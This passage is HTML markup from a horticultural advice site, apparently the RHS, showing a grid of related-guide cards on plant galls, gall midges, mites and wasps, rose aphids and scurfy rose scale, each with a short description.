22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div>  </div>  <h2 class="article-section__heading faux-medium" id="rhs-guides-you-may-also-like" data-astro-cid-g3i4jeg7>RHS Guides, you may also like</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <ul class="article__related-grid not-prose" data-astro-cid-wzji4eqc> <li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_86bdbdea-33ad-5b4b-915a-fa9faa67d37f|card-1|Agapanthus gall midge|image-and-text" aria-label="Read article: Agapanthus gall midge, Category: Advice" data-kontent-item-id="86bdbdea-33ad-5b4b-915a-fa9faa67d37f" href="/biodiversity/agapanthus-gall-midge" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Agapanthus gall midge" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/8e2260b1-c2f3-4783-94fa-1fd3b61a57ce/wlead-image_922280.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/8e2260b1-c2f3-4783-94fa-1fd3b61a57ce/wlead-image_922280.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/8e2260b1-c2f3-4783-94fa-1fd3b61a57ce/wlead-image_922280.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/8e2260b1-c2f3-4783-94fa-1fd3b61a57ce/wlead-image_922280.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Agapanthus gall midge</h3><div class="article__description" data-astro-cid-7p7tkxfc>Agapanthus gall midge is a fly that can cause buds of <em>Agapanthus</em> to become deformed and discoloured and fail to flower. It was first noticed in the UK in 2014 but may have been present for several years.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_dff32f04-1439-5684-a2f1-3622022af0d8|card-2|Azalea gall|image-and-text" aria-label="Read article: Azalea gall, Category: Advice" data-kontent-item-id="dff32f04-1439-5684-a2f1-3622022af0d8" href="/disease/azalea-gall" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Azalea gall" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/28dedf62-72b8-4818-a715-c5239565065a/pub0007468_862067.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/28dedf62-72b8-4818-a715-c5239565065a/pub0007468_862067.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/28dedf62-72b8-4818-a715-c5239565065a/pub0007468_862067.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/28dedf62-72b8-4818-a715-c5239565065a/pub0007468_862067.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Azalea gall</h3><div class="article__description" data-astro-cid-7p7tkxfc>Azalea gall attacks certain rhododendrons and azaleas out of doors and is often seen on indoor pot-grown plants of <em>Rhododendron simsii</em>, the popular Indian azalea, obtained from florists.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_5f9fd91f-ea70-54e0-84a4-d89033915773|card-3|Aquilegia gall midge|image-and-text" aria-label="Read article: Aquilegia gall midge, Category: Advice" data-kontent-item-id="5f9fd91f-ea70-54e0-84a4-d89033915773" href="/biodiversity/aquilegia-gall-midge" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Aquilegia gall midge" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/f4ab2ee6-d396-4c5c-b975-c6862810c1d1/rhs_scn0001559_270141.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/f4ab2ee6-d396-4c5c-b975-c6862810c1d1/rhs_scn0001559_270141.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/f4ab2ee6-d396-4c5c-b975-c6862810c1d1/rhs_scn0001559_270141.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/f4ab2ee6-d396-4c5c-b975-c6862810c1d1/rhs_scn0001559_270141.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Aquilegia gall midge</h3><div class="article__description" data-astro-cid-7p7tkxfc>Aquilegia gall midge causes distortion to the flower buds of aquilegia and can reduce its ability to produce healthy flowers. First reported in Britain in 2009, the midge has become widespread in southern Britain.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_58acc4ed-1735-5160-bde8-88789d148aa8|card-4|Camellia gall|image-and-text" aria-label="Read article: Camellia gall, Category: Advice" data-kontent-item-id="58acc4ed-1735-5160-bde8-88789d148aa8" href="/disease/camellia-gall" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Camellia gall" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/44dc743c-ec0f-4c97-a4cc-577bf4193a43/scn0000414_193601.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/44dc743c-ec0f-4c97-a4cc-577bf4193a43/scn0000414_193601.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/44dc743c-ec0f-4c97-a4cc-577bf4193a43/scn0000414_193601.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/44dc743c-ec0f-4c97-a4cc-577bf4193a43/scn0000414_193601.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Camellia gall</h3><div class="article__description" data-astro-cid-7p7tkxfc>Camellia gall is a fungal disease causing large cream-coloured swellings (galls) on camellias. The galls may look alarming, but cause little or no long-term damage to the plant.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_edd26628-5630-5957-98dd-689820912f6a|card-5|Blackcurrant gall midge|image-and-text" aria-label="Read article: Blackcurrant gall midge, Category: Advice" data-kontent-item-id="edd26628-5630-5957-98dd-689820912f6a" href="/biodiversity/blackcurrant-gall-midge" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Blackcurrant gall midge" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/3a3cb5d4-9842-4b5f-81df-be8d5640d88d/rhs_scn0001724_362029.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/3a3cb5d4-9842-4b5f-81df-be8d5640d88d/rhs_scn0001724_362029.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/3a3cb5d4-9842-4b5f-81df-be8d5640d88d/rhs_scn0001724_362029.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/3a3cb5d4-9842-4b5f-81df-be8d5640d88d/rhs_scn0001724_362029.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Blackcurrant gall midge</h3><div class="article__description" data-astro-cid-7p7tkxfc>Blackcurrant gall midge can cause the leaves of blackcurrants to become distorted and crumpled.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_ce22c9a7-6d20-5e28-9999-53f67aadd2ae|card-6|Crown gall|image-and-text" aria-label="Read article: Crown gall, Category: Advice" data-kontent-item-id="ce22c9a7-6d20-5e28-9999-53f67aadd2ae" href="/disease/crown-gall" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Crown gall" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b1acd355-2e83-4263-b609-2d98564d273c/scn0000013_931579.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b1acd355-2e83-4263-b609-2d98564d273c/scn0000013_931579.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b1acd355-2e83-4263-b609-2d98564d273c/scn0000013_931579.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b1acd355-2e83-4263-b609-2d98564d273c/scn0000013_931579.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Crown gall</h3><div class="article__description" data-astro-cid-7p7tkxfc>Crown gall is a bacterial disease of the stems and roots of many woody and herbaceous plants, including fruit, vegetables and ornamental plants. Infection with this disease causes knobbly swellings (galls) on stems, roots, trunks and branches.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_c3250680-d492-59d6-b93f-12767d9ad028|card-7|Leafy gall|image-and-text" aria-label="Read article: Leafy gall, Category: Advice" data-kontent-item-id="c3250680-d492-59d6-b93f-12767d9ad028" href="/disease/leafy-gall" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Leafy gall" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/3ff2a1ac-7bb1-4c1e-a828-9ffc2044ef34/rhs_scn0000259_313370.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/3ff2a1ac-7bb1-4c1e-a828-9ffc2044ef34/rhs_scn0000259_313370.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/3ff2a1ac-7bb1-4c1e-a828-9ffc2044ef34/rhs_scn0000259_313370.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/3ff2a1ac-7bb1-4c1e-a828-9ffc2044ef34/rhs_scn0000259_313370.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Leafy gall</h3><div class="article__description" data-astro-cid-7p7tkxfc>Leafy gall is a bacterial disease of the stems and roots of many herbaceous plants. Infection with this disease causes dense clusters of distorted leafy shoots.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_32e2cedd-e9d2-52c6-8f2f-08087a57f715|card-8|Eucalyptus gall wasp|image-and-text" aria-label="Read article: Eucalyptus gall wasp, Category: Advice" data-kontent-item-id="32e2cedd-e9d2-52c6-8f2f-08087a57f715" href="/biodiversity/eucalyptus-gall-wasp" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Eucalyptus gall wasp" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ce780dec-e510-430f-9304-86f591d752ac/scn0006565_71460.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ce780dec-e510-430f-9304-86f591d752ac/scn0006565_71460.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ce780dec-e510-430f-9304-86f591d752ac/scn0006565_71460.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ce780dec-e510-430f-9304-86f591d752ac/scn0006565_71460.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Eucalyptus gall wasp</h3><div class="article__description" data-astro-cid-7p7tkxfc>Eucalyptus gall wasp causes small raised corky lumps on the older foliage and may result in excessive leaf fall. This minute insect was first detected in Britain in 2005 and it has spread across southern England.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_beeb37e3-a3fe-5054-a82b-21a73c733c8f|card-9|Fuchsia gall mite|image-and-text" aria-label="Read article: Fuchsia gall mite, Category: Advice" data-kontent-item-id="beeb37e3-a3fe-5054-a82b-21a73c733c8f" href="/biodiversity/fuchsia-gall-mite" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Fuchsia gall mite" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/28eb1ee0-fa45-4a6c-b3c5-4b131b4bddf4/scn0004116_fuchsiagallmite_202090.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/28eb1ee0-fa45-4a6c-b3c5-4b131b4bddf4/scn0004116_fuchsiagallmite_202090.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/28eb1ee0-fa45-4a6c-b3c5-4b131b4bddf4/scn0004116_fuchsiagallmite_202090.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/28eb1ee0-fa45-4a6c-b3c5-4b131b4bddf4/scn0004116_fuchsiagallmite_202090.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Fuchsia gall mite</h3><div class="article__description" data-astro-cid-7p7tkxfc>Fuchsia gall mite was found in mainland Britain in 2007. It has become a frequent enquiry to RHS Gardening Advice, especially from southern England. The mite has also spread northwards and into Wales.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_f3201149-dc06-5ded-a52e-0cec18b7f424|card-10|Gall mites|image-and-text" aria-label="Read article: Gall mites, Category: Advice" data-kontent-item-id="f3201149-dc06-5ded-a52e-0cec18b7f424" href="/biodiversity/gall-mites" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Gall mites" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/529d954c-2de6-4474-a201-dc89e0aa7fdc/rhs_scn0004143_661894.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/529d954c-2de6-4474-a201-dc89e0aa7fdc/rhs_scn0004143_661894.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/529d954c-2de6-4474-a201-dc89e0aa7fdc/rhs_scn0004143_661894.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/529d954c-2de6-4474-a201-dc89e0aa7fdc/rhs_scn0004143_661894.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Gall mites</h3><div class="article__description" data-astro-cid-7p7tkxfc>Gall mites are tiny animals that cause distinctive abnormal growths (galls) on some plants. In most cases this does not affect the health of the plant.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_764a8c5b-8be4-572b-b598-31cad0182212|card-11|Hemerocallis gall midge|image-and-text" aria-label="Read article: Hemerocallis gall midge, Category: Advice" data-kontent-item-id="764a8c5b-8be4-572b-b598-31cad0182212" href="/biodiversity/hemerocallis-gall-midge" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Hemerocallis gall midge" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/38289799-024a-45fb-9dd8-82a0f8b4f9ca/rhs_scn0001226hemgallmidge_601145.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/38289799-024a-45fb-9dd8-82a0f8b4f9ca/rhs_scn0001226hemgallmidge_601145.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/38289799-024a-45fb-9dd8-82a0f8b4f9ca/rhs_scn0001226hemgallmidge_601145.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/38289799-024a-45fb-9dd8-82a0f8b4f9ca/rhs_scn0001226hemgallmidge_601145.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Hemerocallis gall midge</h3><div class="article__description" data-astro-cid-7p7tkxfc>Hemerocallis gall midge can affect the ability of daylilies to produce healthy flowers. New to Britain in 1989, the midge is now widespread in England and Wales and is established in parts of Scotland.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_5b5bf9b2-aadd-5799-be2a-67cbe611bcb1|card-12|Lime nail gall mite|image-and-text" aria-label="Read article: Lime nail gall mite, Category: Advice" data-kontent-item-id="5b5bf9b2-aadd-5799-be2a-67cbe611bcb1" href="/biodiversity/lime-nail-gall-mite" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Lime nail gall mite" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0f5a33a2-bf0c-4b3b-a160-ae084621fcf6/rhs_scn0006644lime-nail-gall_36802.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0f5a33a2-bf0c-4b3b-a160-ae084621fcf6/rhs_scn0006644lime-nail-gall_36802.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0f5a33a2-bf0c-4b3b-a160-ae084621fcf6/rhs_scn0006644lime-nail-gall_36802.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0f5a33a2-bf0c-4b3b-a160-ae084621fcf6/rhs_scn0006644lime-nail-gall_36802.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Lime nail gall mite</h3><div class="article__description" data-astro-cid-7p7tkxfc>During the summer months, the foliage of lime trees (<em>Tilia</em>) can become covered with elongate red tack-like galls on the upper side of leaves. This is due to the feeding activities of a gall mite.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_a25cff5d-c493-5883-ba46-068f540d204a|card-13|Oak gall wasps|image-and-text" aria-label="Read article: Oak gall wasps, Category: Advice" data-kontent-item-id="a25cff5d-c493-5883-ba46-068f540d204a" href="/biodiversity/oak-gall-wasps" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Oak gall wasps" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/a16e6975-b747-4ea9-add1-086233f86f91/rhs_scn0002680knoppergall-001_20698.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/a16e6975-b747-4ea9-add1-086233f86f91/rhs_scn0002680knoppergall-001_20698.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/a16e6975-b747-4ea9-add1-086233f86f91/rhs_scn0002680knoppergall-001_20698.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/a16e6975-b747-4ea9-add1-086233f86f91/rhs_scn0002680knoppergall-001_20698.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Oak gall wasps</h3><div class="article__description" data-astro-cid-7p7tkxfc>Odd-shaped growths on the foliage, flowers, acorns and stems of oak trees are often caused by gall wasps.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_371159e3-6876-51f8-839c-61017ac903c0|card-14|Rose aphids|image-and-text" aria-label="Read article: Rose aphids, Category: Advice" data-kontent-item-id="371159e3-6876-51f8-839c-61017ac903c0" href="/biodiversity/rose-aphids" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Rose aphids" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0a3a12be-96bc-411c-b8b6-375dbf61df5b/rose-aphids.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0a3a12be-96bc-411c-b8b6-375dbf61df5b/rose-aphids.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0a3a12be-96bc-411c-b8b6-375dbf61df5b/rose-aphids.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0a3a12be-96bc-411c-b8b6-375dbf61df5b/rose-aphids.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Rose aphids</h3><div class="article__description" data-astro-cid-7p7tkxfc>Roses can support large populations of sap sucking aphids (greenfly, blackfly and related insects) during spring and summer.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_475b7bc1-2d49-5502-b937-6283c3e5d55c|card-15|Scurfy rose scale|image-and-text" aria-label="Read article: Scurfy rose scale, Category: Advice" data-kontent-item-id="475b7bc1-2d49-5502-b937-6283c3e5d55c" href="/biodiversity/scurfy-rose-scale" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Scurfy rose scale" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/f17602ec-1292-48c3-9921-bbd5ef6fc046/rhs_scn0004311_130897.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/f17602ec-1292-48c3-9921-bbd5ef6fc046/rhs_scn0004311_130897.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/f17602ec-1292-48c3-9921-bbd5ef6fc046/rhs_scn0004311_130897.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/f17602ec-1292-48c3-9921-bbd5ef6fc046/rhs_scn0004311_130897.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Scurfy rose scale</h3><div class="article__description" data-astro-cid-7p7tkxfc>Small white sap sucking scurfy rose scale insects can encrust rose (<em>Rosa</em>) and occasionally blackberry (<em>Rubus fruticosus</em>) stems.</div></div></a> </li> </ul>  </div> </section>   